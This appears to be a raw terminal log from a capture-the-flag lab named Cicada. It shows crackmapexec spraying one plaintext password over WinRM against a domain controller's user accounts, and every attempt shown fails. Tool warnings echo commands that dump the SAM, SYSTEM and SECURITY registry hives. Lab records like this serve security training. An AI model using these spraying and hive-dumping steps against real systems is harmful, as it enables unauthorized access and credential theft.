 kali@kali:~/cicada $ crackmapexec winrm 10.10.11.35 -u users -p 'Cicada$M6Corpb*@Lp#nZp!8'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, s
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.11.35     5985   CICADA-DC        [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
HTTP        10.10.11.35     5985   CICADA-DC        [*] http://10.10.11.35:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8